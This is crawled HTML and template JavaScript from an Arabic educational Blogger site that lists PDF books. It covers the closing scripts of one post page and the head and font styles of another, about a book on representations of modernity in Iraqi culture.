class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("label")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}

//]]>
</script>
<script type='text/javascript'>
      /*<![CDATA[*/var postperpage=6;var numshowpage=6;var upPageWord="&#171; السابق ";var downPageWord="التالي &#187;";var urlactivepage=location.href;var home_page="/";/*]]>*/</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function downloadJSAtOnload(){var e=document.createElement("script");e.src="https://cdn.jsdelivr.net/gh/imintweb/Js/adsensegurd.js",document.body.appendChild(e)}window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload;
//]]>
      <script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6615890163857832'></script>

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6kgnJy9KrssyJO1WoRk8tB_LgDJQ:1768982435618';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d291373366904407407','//www.rakrabah.com/2019/02/pdf_46.html','291373366904407407');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '291373366904407407', 'title': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d', 'url': 'https://www.rakrabah.com/2019/02/pdf_46.html', 'canonicalUrl': 'https://www.rakrabah.com/2019/02/pdf_46.html', 'homepageUrl': 'https://www.rakrabah.com/', 'searchUrl': 'https://www.rakrabah.com/search', 'canonicalHomepageUrl': 'https://www.rakrabah.com/', 'blogspotFaviconUrl': 'https://www.rakrabah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - RSS\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/291373366904407407/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/7622261732573625118/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6615890163857832', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '7622261732573625118', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s72-c/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg', 'pageName': '\u0643\u062a\u0627\u0628 \u0633\u064a\u0645\u064a\u0627\u0626\u064a\u0629 \u0627\u0644\u0635\u0648\u0631\u0629 \u0627\u0644\u0627\u0634\u0647\u0627\u0631\u064a\u0629 \u0627\u0644\u0625\u0634\u0647\u0627\u0631 \u0648\u0627\u0644\u062a\u0645\u062b\u0644\u0627\u062a \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 pdf', 'pageTitle': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d: \u0643\u062a\u0627\u0628 \u0633\u064a\u0645\u064a\u0627\u0626\u064a\u0629 \u0627\u0644\u0635\u0648\u0631\u0629 \u0627\u0644\u0627\u0634\u0647\u0627\u0631\u064a\u0629 \u0627\u0644\u0625\u0634\u0647\u0627\u0631 \u0648\u0627\u0644\u062a\u0645\u062b\u0644\u0627\u062a \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 pdf', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u062a\u0627\u0628 \u0633\u064a\u0645\u064a\u0627\u0626\u064a\u0629 \u0627\u0644\u0635\u0648\u0631\u0629 \u0627\u0644\u0627\u0634\u0647\u0627\u0631\u064a\u0629 \u0627\u0644\u0625\u0634\u0647\u0627\u0631 \u0648\u0627\u0644\u062a\u0645\u062b\u0644\u0627\u062a \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 pdf', 'description': '\u0645\u0646\u0635\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u062a\u0639\u0644\u064a\u0645\u064a \u0647\u062f\u0641\u0647 \u0645\u0633\u0627\u0639\u062f\u0629 \u062a\u0644\u0627\u0645\u064a\u0630 \u0648 \u0637\u0644\u0627\u0628  \u0648\u0641\u0642 \u0627\u0644\u0645\u0646\u0647\u0627\u062c \u0627\u0644\u062f\u0631\u0627\u0633\u064a .', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg', 'url': 'https://www.rakrabah.com/2019/02/pdf_46.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7622261732573625118}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rakrabah.com/2019/02/pdf_99.html
body_size: 45195
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rakrabah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rakrabah.com/2019/02/pdf_99.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="موقع راك رابح - RSS" href="https://www.rakrabah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.blogger.com/feeds/291373366904407407/posts/default" />

<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/1033811111158076271/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg' rel='image_src'/>
<meta content='https://www.rakrabah.com/2019/02/pdf_99.html' property='og:url'/>
<meta content='كتاب ﻿تمثلات الحداثة في ثقافة العراق Pdf' property='og:title'/>
<meta content='منصة إلكترونية جزائرية تعليمي هدفه مساعدة تلاميذ و طلاب  وفق المنهاج الدراسي .' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/w1200-h630-p-k-no-nu/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg' property='og:image'/>
<title>
كتاب &#65279;تمثلات الحداثة في ثقافة العراق Pdf - موقع راك رابح
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='كتاب ﻿تمثلات الحداثة في ثقافة العراق Pdf' property='og:title'/>
<meta content='https://www.rakrabah.com/2019/02/pdf_99.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg' property='og:image'/>
<meta content='موقع راك رابح' property='og:site_name'/>
<meta content='https://www.rakrabah.com/' name='twitter:domain'/>
<meta content='كتاب ﻿تمثلات الحداثة في ثقافة العراق Pdf' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrq7e8q7CGmTjZx9EO5SMPWnzy9SkowfFVQJkiSyaJYkUl6GGCw3XNjtnGFkE1_YdHmgV3BSeKGq2-7xvq1Ouu-4kC_k7s7lUuINquYgYNaW9KUJsIRRDNKtzQ9LBfsDwmLt_okM4i_Ivi/s640/%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AD%25D8%25AF%25D8%25A7%25D8%25AB%25D8%25A9.jpg' name='twitter:image'/>
<meta content='كتاب ﻿تمثلات الحداثة في ثقافة العراق Pdf' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F6